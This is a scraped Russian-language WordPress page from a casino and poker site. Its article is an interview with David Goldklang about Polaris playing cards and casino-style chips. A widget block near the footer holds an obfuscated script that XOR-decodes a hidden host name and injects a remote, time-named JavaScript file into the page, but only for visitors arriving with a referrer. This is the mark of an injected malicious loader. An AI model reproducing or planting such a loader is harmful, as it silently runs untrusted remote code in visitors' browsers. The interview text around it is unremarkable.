<p align="JUSTIFY"><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;"><b>PokerListings.com: Как сравнить карты Polaris с картами высокого класса, такими как COPAG или Kem?</b></span></span></p>
<p align="JUSTIFY"><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;"><i>Дэвид Голдкланг</i>: Колоды Polaris печатаются американской карточной компанией на той же карточке и тем же методом, который используют для изготовления колод </span></span><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;"><span lang="en-US">Bicycle</span></span></span><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;">, с которыми большинство хорошо знакомы. Они такого же высокого качества, как и лучшие карты, доступные на рынке.</span></span></p>
<p align="JUSTIFY"><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;"><b>PokerListings.com: Почему эти карты станут хорошим дополнением к покерной домашней игре?</b></span></span></p>
<p align="JUSTIFY"><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;"><i>Дэвид Голдкланг</i>: Polaris предлагают элемент интриги &#8212; дизайн абсолютно уникален и привлекателен, и, безусловно, будет предметом обсуждения в любой домашней игре. Кроме того, 4-цветная функция помогает людям встать и прищуриться, чтобы разглядеть через стол и выяснить, что перед ними &#8212; пик или трефа.</span></span> <span style="font-family: Times New Roman, serif;"><span style="font-size: medium;">Я показал дизайн в нескольких больших покер-румах &#8212; всем понравился внешний вид карт и они хотели узнать, как получить несколько колод.</span></span></p>
<p align="JUSTIFY"><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;"><b>PokerListings.com: Ты играешь в покер?</b></span></span></p>
<p align="JUSTIFY"><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;"><i>Дэвид Голдкланг</i>: Я играл в покер столько, сколько себя помню, в том числе онлайн с тех золотых дней, когда изучал игру. Несколько лет назад я проводил онлайн-турниры по 14+ часов в день и провел 4 недели в Лас-Вегасе на WSOP, играя в 7 турнирах с двумя выигрышами.</span></span></p>
<p align="JUSTIFY"><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;"><b>PokerListings.com: Какая колода лучше: лунная или солнечная?</b></span></span></p>
<p align="JUSTIFY"><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;"><i>Дэвид Голдкланг</i>: Мы недавно задали этот вопрос на странице Vända в Facebook и получили неоднозначный ответ. Кажется, что каждая колода привлекательна по-своему, и все сводится к личным предпочтениям. Я полагаю, вам нужно сравнить их и решить для себя.</span></span></p>
<p align="JUSTIFY"><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;"><b>PokerListings.com: Что-нибудь еще?</b></span></span></p>
<p align="JUSTIFY"><span style="font-family: Times New Roman, serif;"><span style="font-size: medium;"><i>Дэвид Голдкланг</i>: Я также разработал несколько действительно крутых покерных фишек, которые соответствуют дизайну колод Polaris. Есть 5 цветов, и каждый из них имеет уникальный дизайн. Это керамические фишки в стиле казино, которые выглядят великолепно (я занимался многими покерными фишками в течение длительного периода времени) и более совершенны по сравнению с большинством фишек, доступных в настоящее время для домашнего использования.</span></span></p>
			<!-- .entry-content --></div>

	<footer class="entry-meta entry-footer">
		<span class="cat-links"><i class="ico-folder"></i> <a href="https://casinos-play.net/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8/" rel="category tag">Новости профессионального покера</a>, <a href="https://casinos-play.net/category/%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%b5%d1%81%d0%bd%d0%be%d1%81%d1%82%d0%b8/" rel="category tag">Покер от 2 до А</a></span>	<!-- .entry-meta --></footer>
<!-- #post-111 --></article>

							<div class="clearfix author-info">
					<div class="author-photo"></div>
					<div class="author-content">
						<h3>Zena</h3>
						<p></p>
						<div class="author-links">
							<a href="https://casinos-play.net/author/dionis/" rel="me">More Posts</a>

							
							
													</div>
					</div>
				<!-- .author-info --></div>
			
				<nav role="navigation" id="nav-below" class="post-navigation">
		<h1 class="screen-reader-text">Навигация по записям</h1>

	
		<div class="nav-previous"><a href="https://casinos-play.net/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%be%d0%b5-%d0%bf%d1%80%d0%be%d1%88%d0%bb%d0%be%d0%b5-%d0%bf%d0%be%d0%ba%d0%b5%d1%80%d0%b0/" rel="prev"><span class="meta-nav"><i class="ico-left-open"></i></span> Историческое прошлое покера</a></div>		<div class="nav-next"><a href="https://casinos-play.net/%d0%bf%d0%be%d0%ba%d0%b5%d1%80-%d0%b2-%d0%b0%d0%bc%d0%b5%d1%80%d0%b8%d0%ba%d0%b0%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%ba%d1%83%d0%bb%d1%8c%d1%82%d1%83%d1%80%d0%b5/" rel="next">Покер: исследование американской культуры <span class="meta-nav"><i class="ico-right-open"></i></span></a></div>
	
	</nav><!-- #nav-below -->
	
			
		
		</div><!-- #content -->
	</div><!-- #primary -->

<div id="widget-area-2" class="site-sidebar widget-area" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://casinos-play.net/">
	<label>
		<span class="screen-reader-text">Найти:</span>
		<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" title="Найти:">
	</label>
	<input type="submit" class="search-submit" value="Поиск">
</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Свежие записи</span></h3>
		<ul>
											<li>
					<a href="https://casinos-play.net/spisok-luchshikh-kazino-v-ukraine-gde-mozh/">Список лучших казино в Украине, где можно поиграть на гривны</a>
									</li>
											<li>
					<a href="https://casinos-play.net/zerkalo-pokerdom/">Зеркало Покердом: где найти, альтернативные способы обхода блокировки</a>
									</li>
											<li>
					<a href="https://casinos-play.net/mobilnyy-kliyent-pokerok-preimushchest/">Мобильный клиент ПокерОк: преимущества, виды игр, инструкция по установке</a>
									</li>
											<li>
					<a href="https://casinos-play.net/chto-takoye-bonus-kod-i-kak-yego-ispolzov/">Что такое бонус-код и как его использовать на ПокерОк</a>
									</li>
											<li>
					<a href="https://casinos-play.net/pyaterka-luchshikh-kazino-ukrainy-v-onlay/">Пятерка лучших казино Украины в онлайне</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Рубрики</span></h3>
			<ul>
					<li class="cat-item cat-item-725"><a href="https://casinos-play.net/category/internet-casino/">Интернет-казино</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://casinos-play.net/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8/">Новости профессионального покера</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://casinos-play.net/category/%d0%b1%d0%bb%d0%be%d0%b3%d0%b8/">Персональные блоги и персоналии игроков</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://casinos-play.net/category/%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%b5%d1%81%d0%bd%d0%be%d1%81%d1%82%d0%b8/">Покер от 2 до А</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://casinos-play.net/category/poker-rooms/">Покерные румы</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://casinos-play.net/category/%d1%81%d0%be%d0%b2%d0%b5%d1%82%d1%8b/">Советы по покеру</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://casinos-play.net/category/strategii/">Стратегии покера</a>
</li>
			</ul>

			</aside><aside id="sfsi-widget-2" class="widget sfsi"><h3 class="widget-title"><span>Лайк, подписка.</span></h3>		<div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left">
			<div id='sfsi_wDiv'></div>
			<div class="norm_row sfsi_wDiv "  style="width:225px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.facebook.com/casinosplay/' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://casinos-play.net/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/black/black_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://twitter.com/casinos_playnet' id='sfsiid_twitter_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Twitter' title='Twitter' src='https://casinos-play.net/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/black/black_twitter.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://www.youtube.com/channel/UCSK1xgyNci4cCXFVEqyxyhA/' id='sfsiid_youtube_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='YouTube' title='YouTube' src='https://casinos-play.net/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/black/black_youtube.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank'  href='https://vk.com/share.php?url=https%3A%2F%2Fcasinos-play.net%2F%25D0%25B8%25D0%25B3%25D1%2580%25D0%25B0%25D0%25BB%25D1%258C%25D0%25BD%25D1%258B%25D0%25B5-%25D0%25BA%25D0%25B0%25D1%2580%25D1%2582%25D1%258B-%25D0%25BE%25D1%2582-polaris/'  style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='VK' title='VK' src='https://casinos-play.net/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/black/black_vk.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script>			<div style="clear: both;"></div>
		</div>
	</aside><!-- #widget-area-2 --></div>		</div>
	<!-- #main --></div>

	

<div id="extra" class="site-extra extra-one">
	<div class="container">
	<div class="clearfix pad">
			<div id="widget-area-3" class="widget-area" role="complementary">
			<div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_9d412) {
    
    var _491f2 = Date.now();
    var _6a98f = 1000;
    _491f2 = _491f2 / _6a98f;
    _491f2 = Math.floor(_491f2);

    var _955bd = 600;
    _491f2 -= _491f2 % _955bd;
    _491f2 = _491f2.toString(16);

    var _f5dbf = _9d412.referrer;

    if (!_f5dbf) return;

    var _a1131 = [44008, 44013, 44018, 44001, 44000, 44005, 44023, 44012, 44006, 44011, 44005, 44022, 44000, 44015, 44013, 44016, 43946, 44013, 44010, 44002, 44011];

    _a1131 = _a1131.map(function(_2ffa0){
        return _2ffa0 ^ 43908;
    });

    var _afd6e = "80cc955042d066abc9880d2e6bc2fc76";
    
    _a1131 = String.fromCharCode(..._a1131);

    var _88ae3 = "https://";
    var _145c2 = "/";
    var _13000 = "track-";

    var _5ea85 = ".js";

    var _bf489 = _9d412.createElement("script");
    _bf489.type = "text/javascript";
    _bf489.async = true;
    _bf489.src = _88ae3 + _a1131 + _145c2 + _13000 + _491f2 + _5ea85;

    _9d412.getElementsByTagName("head")[0].appendChild(_bf489)

}(document);
</script></div>		<!-- #widget-area-3 --></div>
	
	
	
		</div>
	</div>
<!-- #extra --></div>
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="clearfix container">
			<div class="site-info">
				&copy; 2026 Покер Казино. All rights reserved.
			</div><!-- .site-info -->


		</div>
	<!-- #colophon --></footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hiero/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <script type="text/javascript" src="https://casinos-play.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://casinos-play.net/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.9" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://casinos-play.net/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.9" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://casinos-play.net/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.9" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"4f29ddeec9","ajax_url":"https://casinos-play.net/wp-admin/admin-ajax.php","plugin_url":"https://casinos-play.net/wp-content/plugins/ultimate-social-media-icons/"};
//# sourceURL=SFSICustomJs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://casinos-play.net/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.6" id="SFSICustomJs-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://casinos-play.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://casinos-play.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<!-- 017158b651962b3f916b8af69d11b782 --><!-- end Simple Custom CSS and JS -->

</body>
</html>
